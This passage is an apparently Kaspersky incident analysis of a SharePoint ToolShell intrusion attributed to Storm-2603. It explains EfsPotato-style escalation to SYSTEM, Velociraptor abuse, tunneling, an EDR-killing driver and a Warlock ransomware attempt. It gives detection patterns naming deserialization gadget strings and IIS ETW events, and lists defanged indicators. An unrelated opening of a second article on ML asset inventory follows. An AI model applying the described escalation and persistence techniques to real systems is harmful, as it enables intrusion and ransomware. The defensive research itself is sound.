
Contains external API declarations (P/Invoke) imported from samlib.dll to perform actions such as connecting to the SAM server, creating users and opening domains.

This layer is crucial for the attackers because it enables account operations.

Privilege escalation


The uk namespace contains offensive primitives for privilege escalation. To elevate privileges to SYSTEM, it uses a local token impersonation technique via the Encrypting File System Remote Protocol (EFSRPC) interface adopted from the EfsPotato tool.

This functionality is implemented in the uk/London class. It creates a malicious named pipe while the EfsrTiny class (a tiny version of the EfsPotato tool) connects to the LSASS.exe RPC server. Then it’s London.RpcThread function calls the EfsRpcEncryptFileSrv function from EfsrTiny with a crafted \\localhost path. This tricks LSASS.exe into connecting back to the attacker’s named pipe. Finally, the London.Exp function uses ImpersonateNamedPipeClient to coerce and impersonate the LSASS.exe token and spawn a new process via CreateProcessAsUser with SYSTEM privileges. As the webshell resides in the IIS worker process, it has the necessary SeImpersonatePrivilege to perform this technique.

The uk namespace also implements a minimal MSRPC client layer by explicitly defining structures such as RPC_CLIENT_INTERFACE and MIDL_STUB_DESC, thereby spoofing an interface stub. This enables direct interaction with the Windows RPC runtime (Rpcrt4.dll) without relying on MIDL-generated stubs or higher-level RPC abstractions. This provides direct control over binding and marshaling that goes beyond the constraints of standard client APIs.

Post-exploitation activity

Shortly after the webshell injection, the infected worker process spawned msiexec.exe to install a remote MSI payload hosted in Supabase cloud storage. The payload was Velociraptor, an open-source digital forensics and incident response tool – namely version 0.73.4.0 vulnerable to CVE-2025-6264 – that the attackers abused for command execution on the target network.

In October 2025, Cisco Talos reported Velociraptor being leveraged by threat actors as a post-compromise execution framework and attributed this activity to Storm-2603. This tool enables arbitrary command execution, and can be used for various purposes. In our case, it was used for persistence, discovery, data collection and payload execution.

The threat actor used Velociraptor to deploy multiple independent tunneling mechanisms, including Zoho Assist-Unattended Support for unauthorized remote access, VS Code CLI tunneling, Cloudflare Tunnel, and a lightweight reverse proxy utility. By doing so, they attempted to maintain access even if some of their tools were detected and deleted. At this stage, they also no longer depended on the IIS worker process lifecycle and ToolShell vulnerability.

EDR-killing attempts

Once the threat actor had access to the target system, they were able to upload a vulnerable driver that is used by many attackers to terminate EDR solutions. We were able to detect the main driver at C:\programdata\rsndispot.sys (054a32d6033b1744dca7f49b2e466ea2). In addition, the adversary used a malicious DLL (2d9ebf9c042f596f435865b40edad928) in a sideloading attack. This DLL was identified as Warlock ransomware’s AV killer. It was possibly intended to kill security solutions using the vulnerable rsndispot.sys driver.

Ransomware deployment attempt

The attackers made attempts to launch ransomware on the compromised system. However, the Proactive Defense Module in Kaspersky Endpoint Security blocked the ransomware process, effectively preventing this activity. The malware DLL we obtained was identified as Warlock ransomware.

What defenders really need to look for

ToolPane deserialization and CLR artifacts

When the attackers tried to access ToolPane, both the dynamically compiled App_Web_toolpane.aspx assembly and the Microsoft.GeneratedCode helper assembly were present within the same application domain.

Both assemblies are used in legitimate scenarios. App_Web_* assemblies are generated during normal ASP.NET page compilation, while Microsoft.GeneratedCode is typically produced by the XmlSerializer during legitimate serialization workflows. However, a request to the ToolPane endpoint that results in immediate loading of Microsoft.GeneratedCode within the same execution window indicates that the runtime is processing serialized data supplied through the request.

Detecting deserialization exploitation

First, it is highly recommended to read this article (in Russian) on how deserialization exploit attempts in the CLR should be detected, with examples of YARA rules and monitoring recommendations. A summary of the main idea of the detection logic is provided below.

Deserialization vulnerabilities should be treated as a distinct class of exploitation events. In the CLR, deserialization is not merely the conversion of bytes into values – it is the reconstruction of an object graph from an incoming stream. Serialization and deserialization are performed by formatters. One of the most widely used formatters is BinaryFormatter. It uses the NRBF format, which defines the stream as a sequence of records describing classes, arrays, primitives, and references between objects. The shape of the resulting graph is determined by the data supplied to the deserializer. This means that the input stream defines not only the values but also the specific types, relationships, and lifecycle points that the runtime must materialize.

Microsoft states explicitly that BinaryFormatter is unsafe and cannot be made safe; beginning with .NET 9, the in-box implementation is effectively removed from ordinary use. However, Microsoft continues to use it in its products, including SharePoint, because it is powerful and easy to use. To fix BinaryFormatter-related issues, architectural changes are needed. Similar warnings also apply to related unsafe mechanisms, including LosFormatter (used in the vulnerable page).

The primary risk of unsafe deserialization is that the CLR may resolve unexpected types, instantiate objects outside normal constructor invariants, and invoke special lifecycle mechanisms such as ISerializable, IObjectReference, IDeserializationCallback, and methods marked [OnDeserialized]. In other words, the attacker-controlled data can force the runtime to construct a graph containing types with executable side effects.

A practical detection strategy should therefore focus on graph-construction artifacts. CLR loader events identify the relevant assemblies and application domains. Memory and metadata inspection then reveal the type names and generated serializer structures associated with the suspected gadget chain. In ToolShell-like scenarios, unsafe deserialization usually produces helper assemblies (evidence in loader events) with metadata containing fully qualified type names, gadget class names, and string representations of the constructed generic types (just scan via YARA for it). In our case, the artifacts to look for include Microsoft.GeneratedCode, App_Web_toolpane.aspx* (evidence of deserialization in loader events) as well as strings identifying ObjectDataProvider, ExpandedWrapper, and LosFormatter (evidence that the input stream was deserialized into dangerous objects). Note that these indicators are not significant in isolation; their value lies in the fact that they show the runtime has already received data requiring helper code generation to reconstruct a dangerous object graph.

Gadget objects that exploit vulnerabilities like those associated with ToolShell are conveniently represented in corpus-style tooling such as ysoserial.net/YSoNet, which aggregate known gadget chains for unsafe .NET deserialization. For defensive purposes, the value of these projects lies not in their offensive capability but in the catalog of types and structures that can be searched for in streams, memory, and helper assemblies. The presence of any of them in memory or in a helper assembly should be treated as a strong indicator of exploitation.

To simplify deserialization exploit detection, we created a tool named CLRDeserializationExploitFinder. It can detect ToolShell exploitation attempts, as well as other gadget chains covered by ysoserial.net.

Detecting a VPP-based webshell/runtime implant

A mechanism based on VirtualPathProvider should be treated as a separate class of runtime implant (no files involved). In ASP.NET, HostingEnvironment.RegisterVirtualPathProvider registers a new virtual-path provider (VPP) in the application’s compilation system. Once registered, the application can serve virtual paths during dynamic compilation as though they were ordinary on-disk pages. Dynamic compilation does not require the payload to exist as a file in the filesystem. It operates entirely within the trust boundary of the application itself. During the compilation process, temporary files may be generated, but they cannot be treated as reliable forensic artifacts. Because VPPs can also be used for legitimate purposes, the defensive model should begin with an inventory of the legitimate VirtualPathProvider implementations. In all other cases, the registration or use of a new VPP should be considered anomalous.

To see how the dynamic generation of virtual pages using ASP.NET, IIS, and the CLR works, and to learn how to detect such activity, use our project VirtualPathProvider Lab.

The most useful telemetry source for this technique is the Microsoft-Windows-IIS-Configuration ETW provider. To detect virtual paths, events 25 and 47 are of primary value. Event 25 records the mapping of ConfigPath to PhysicalPath, and event 47 records the mapping of the configuration path to a directory. In the case of a VPP-backed path, these events create an inconsistency: IIS and ASP.NET behave as if the path has a physical representation, while the corresponding file does not exist on disk. In the example provided by VirtualPathProvider Lab, this appears as a mapping of the virtual resource googlecheck.aspx to a physical path where no real file is present. This discrepancy between configuration resolution and filesystem reality is the primary indicator of virtual content.

The second indicator is more negative than positive. For disk-backed files, IIS normally creates a FileChangeNotificationMonitor chain, as reflected in events 17, 18, 19, and 21. For virtual paths served by a custom VirtualPathProvider, this chain is absent or does not match the normal profile of an ordinary file because there is no physical object or corresponding on-disk change lifecycle. Consequently, the presence of positive events 25 and 47 combined with the absence of the expected events 17, 18, 19, and 21 for the same path forms a reliable detection pattern: the path exists for IIS as a configuration-resolved resource, yet it is not backed by the filesystem and is not accompanied by normal file-change monitoring.

To sum up, the hunting target here is the discrepancy between how IIS/ASP.NET resolves a resource and what is actually present on the disk and in the change-monitoring chain. For known applications, such cases can be filtered through an allowlist of legitimate VirtualPathProvider implementations. Anything else should be treated as a potential runtime implant and examined using ETW, filesystem verification, and memory inspection of the w3wp.exe process.

Attribution

Microsoft tracks Storm-2603 as a standalone threat actor with no known links to other groups. While they are careful about assessing the actor’s motivation, they mention that it has previously deployed Warlock and LockBit ransomware following active exploitation of on-premises SharePoint vulnerabilities. In the analyzed incident, we observed similar SharePoint exploitation activities, as well as an EDR killer associated with Warlock ransomware and unsuccessful Warlock launch attempts.

Other documented intrusions have identified Storm-2603 as leveraging known flaws within perimeter mail gateways to achieve initial access, subsequently staging the Velociraptor framework with elevated privileges and establishing persistent encrypted tunnels via commercial remote management software to orchestrate secondary lateral movement. This aligns with the post-exploitation behavior we observed in our case. Together with the ToolShell exploitation scenario, this allows us to attribute this case to Storm-2603 with moderate confidence.

Conclusion

From the incident analyzed in this article, the main defensive lesson is that exploiting an internet-facing SharePoint server can enable fileless code execution directly inside the application trust boundary. Storm-2603 did not require a conventional dropper, persistent service, or exposed C2 endpoint; instead, it deployed a webshell inside w3wp.exe, from which tunneling, privilege escalation, credential access, and lateral movement could be orchestrated. Detection therefore needs to move beyond file-based webshell hunting toward runtime behavior, such as anomalous w3wp.exe activity, unexpected outbound connections, RPC coercion, token impersonation, and the introduction of remote-management or DFIR tooling after application compromise.

To correctly attribute malicious activity and develop appropriate response measures, defenders should reconstruct execution chains and temporal relationships across application, host, and identity layers. They should also preserve memory and IIS telemetry, and correlate low-signal reconnaissance with subsequent privileged activity rather than evaluating events in isolation. A confirmed SharePoint exploit with code execution should trigger host-level containment, persistence hunting, credential and exposed MachineKey rotation, and TTP-driven investigation rather than remediation limited to the initial exploit or known IOCs.

Kaspersky products detect the threats mentioned in this article as:

  • Trojan.MSIL.Agent.gen
  • Trojan.Win64.DLLhijack.cdp

Indicator of compromise

Indicator of compromise Description
45.91.94[.]204 SPN node
0xFD91321BF7FF7245DDA9B7B5D791ACE8 vskp2 – webshell implant
hxxps://vdfccjpnedujhrzscjtq[.]supabase[.]co/storage/v1/object/public/image/v4[.]msi Vulnerable Velociraptor package
0x3A55D8F8F29716C694671834D8C6CB29 C:\ProgramFiles\Velociraptor\Velociraptor.exe
hxxps://auth[.]qgtxtebl[.]workers[.]dev/ Velociraptor server URL
199.232.210[.]172 C2 traffic relay
0x991EC6E04413F2D4D29341C17A8A54D5 Abused legitimate VS Code
0x3D553B9061C03F891CE97D7D2E64DDEE VS Code Insiders for tunneling
91.224.92[.]121 Bulletproof-hosted C2 server
49.51.132[.]100 SPN node
hxxps://github[.]com/cloudflare/cloudflared/releases/latest/download/cloudflared-windows-amd64[.]msi Abused legitimate tunneling tool
0x2C32E44A013CBFC5A323EFB7694701D2 Abused tunneling tool executable
hxxps://files[.]catbox[.]moe/8f7vex[.]msi Abused Zoho Assist Unattended Agent download URL
0x112A86ECA3CB5A0B5E20AB744CC5AF93 7z.exe renamed for sideloading
0xA930F81E3FB0A226EC5904D9043A17B8 C:\ProgramFiles(x86)\ZohoMeeting\UnAttended\ZohoMeeting.7z
204.76.203[.]219 Bulletproof-hosted C2 server
0x054a32d6033b1744dca7f49b2e466ea2 Vulnerable driver

  •  

MLEP in KICS for Networks 5.0: how machine learning helps track network behavior of OT devices

In an industrial network, malicious activity can be hard to tell apart from normal data exchange between devices. Malicious actors routinely rely on legitimate tools and the Living-off-the-Land technique, so a single network connection may show no known signs of an attack: the device uses a familiar protocol and transmits ordinary data. An anomaly can hide in subtle details: the data source, the time of access, or the volume of transferred data may be atypical for a particular device. However, to detect this kind of anomaly, you need to understand the roles of the devices at both ends of the connection and know which network activity patterns are typical for them.

But an organization’s asset inventory data is often incomplete, which makes it harder to catch unauthorized connections in time. Suppose monitoring detects a host that regularly exchanges data with programmable logic controllers (PLCs). Its IP address is known, but the inventory does not specify what role it plays: is it an engineering workstation, a process data server, or a piece of contractor’s equipment? The host may also have been on the industrial network for a long time, with its record going out of date after a network upgrade.

In the joint OT asset inventory guidance released by CISA and its partners in 2025, inventorying devices and classifying them by role are treated as part of OT asset management. For organizations, this is one of the most important areas: according to the SANS 2025 ICS security survey, 50% of respondents had deployed or significantly expanded ICS inventory and visibility tools over the previous 12 months, and 54% named them as investment priorities for the next 12–24 months.


Device inventory in Kaspersky Industrial CyberSecurity for Networks


In Kaspersky Industrial CyberSecurity for Networks, the Asset Discovery technology is the foundation of asset visibility. Passive network traffic analysis detects devices and their interactions, while recognition rules help determine the device category and extract available information about it, such as the vendor, model, or software version. Exactly which attributes the system can obtain depends on the protocol and the traffic it observes. We covered this in more detail at the Kaspersky Industrial Cybersecurity Conference.

Hardware and software information in the device card

Hardware and software information in the device card

